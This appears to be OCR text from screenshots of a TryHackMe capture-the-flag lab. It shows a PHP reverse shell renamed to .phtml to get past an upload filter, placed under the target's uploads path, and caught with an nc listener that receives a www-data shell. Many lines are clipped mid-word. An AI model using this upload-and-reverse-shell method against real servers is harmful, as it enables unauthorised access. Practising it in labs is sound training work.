 10.10.136.69:3333/intern
Connected Successfully
10.10.136.69:3333/internal/uploads/php-reverse-shell.phtml
ckMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitHub - swisskyrepo/…
oks like you haven't started Firefox in
h Firefox…
root@ip-10-10-209-33: ~
File Edit View Search Terminal Help
BreachingAD CVE2022-26134 OhSINT Wireshark101
caldera CVE2022-26923 ParrotPost
CapstoneChallenge ExploitingAD securityfootage
root@ip-10-10-209-33:~/Rooms# cd ..
root@ip-10-10-209-33:~# locate php-reverse-shell.php
/usr/share/webshells/php/php-reverse-shell.php
/usr/share/wordlists/SecLists/Web-Shells/laudanum-0.8/php/php-reverse-shell.php
root@ip-10-10-209-33:~# nano /usr/share/webshells/php/php-reverse-shell.php
root@ip-10-10-209-33:~# cp /usr/share/webshells/php/php-reverse-shell.php php-re
verse-shell.phtml
root@ip-10-10-209-33:~# ls
CTFBuilder Instructions Pictures Scripts
Desktop phpext.txt Postman thinclient_drives
Downloads php-reverse-shell.phtml Rooms Tools
root@ip-10-10-209-33:~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.136.69 55610 received!
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2
019 x86_64 x86_64 x86_64 GNU/Linux
20:56:55 up 43 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
root@ip-10-10-209-33: ~
Search Terminal Help
txqueuelen 1000 (Local Loopback)
kets 400436 bytes 220497875 (220.4 MB)
ors 0 dropped 0 overruns 0 frame 0
kets 400436 bytes 220497875 (220.4 MB)
ors 0 dropped 0 overruns 0 carrier 0 collisions 0
lags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
fe80::a09b:b0ff:fe28:1fcd prefixlen 64 scopeid 0x20<link>
a2:9b:b0:28:1f:cd txqueuelen 0 (Ethernet)
kets 0 bytes 0 (0.0 B)
ors 0 dropped 0 overruns 0 frame 0
kets 118 bytes 15755 (15.7 KB)
ors 0 dropped 0 overruns 0 carrier 0 collisions 0
lags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
fe80::c92:8eff:fe9b:e02e prefixlen 64 scopeid 0x20<link>
0e:92:8e:9b:e0:2e txqueuelen 0 (Ethernet)
kets 3 bytes 142 (142.0 B)
ors 0 dropped 0 overruns 0 frame 0
kets 121 bytes 15905 (15.9 KB)
ors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@ip-10-10-209-33:~# ifconfig | grep tun0
root@ip-10-10-209-33:~#